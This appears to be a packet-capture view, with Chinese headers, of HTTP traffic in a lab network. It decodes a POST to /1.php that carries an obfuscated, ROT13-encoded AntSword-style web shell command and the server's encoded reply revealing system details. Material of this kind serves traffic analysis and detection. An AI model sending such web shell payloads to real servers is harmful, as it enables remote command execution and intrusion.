 节点1-> 端口1-> 节点1地理位置-> <-节点2 <-端口2 <-节点2地理位置 协议 数据包 字节数 负载 TCP状态 开始发包时间 最后发
192.168.1.1 49221 本地 192.168.1.200 80 本地 HTTP 11 3.06 KB 2.39 KB CLOSED 2022/02/10 14:19:32.079784000 2022/02/10 14:19:32.093
192.168.1.1 49222 本地 192.168.1.200 80 本地 HTTP 11 3.07 KB 2.40 KB CLOSED 2022/02/10 14:19:33.543017000 2022/02/10 14:19:33.546
192.168.1.1 49224 本地 192.168.1.200 80 本地 HTTP 11 3.02 KB 2.36 KB CLOSED 2022/02/10 14:19:35.179053000 2022/02/10 14:19:35.182
192.168.1.1 49226 本地 192.168.1.200 80 本地 HTTP 13 6.13 KB 5.35 KB CLOSED 2022/02/10 14:19:48.706092000 2022/02/10 14:19:48.717
192.168.1.1 49227 本地 192.168.1.200 80 本地 HTTP 13 6.05 KB 5.27 KB CLOSED 2022/02/10 14:19:50.396995000 2022/02/10 14:19:50.406
数据包 数据流 时序图 日志
50 100 200 500 1K ASC EBC UTF8 0X 192.168.1.1:49221 <-> 192.168.1.200:80\数据包: 11
节点 1: IP 地址 = 192.168.1.1, TCP 端口 = 49221
节点 2: IP 地址 = 192.168.1.200, TCP 端口 = 80
POST /1.php HTTP/1.1
Host: 192.168.1.200
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.16 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1828
Connection: close
ant=%40eval(%40str_rot13(%24_POST%5B'jac0da8b6de572'%5D))%3B&jac0da8b6de572=%40vav_frg(%22qvfcynl_reebef%22%2C%20%220%22)%3B%40frg_gvzr_yvzvg(0)%3B%24bcqve%3D%40vav_trg(%22bcra_onfrqve%22)%3Bvs(%24bcqve)%20%7B%24bpjq%3Dqveanzr(%24_FREIRE
HTTP/1.1 200 OK
Date: Thu, 10 Feb 2022 06:19:32 GMT
Server: Apache/2.4.43 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 127
Connection: close
Content-Type: text/html; charset=UTF-8
251d13c2bd6/ine/jjj/ugzy / Yvahk xnyv 5.7.0-xnyv1-nzq64 #1 FZC Qrovna 5.7.6-1xnyv2 (2020-07-01) k86_64 jjj-qngn81326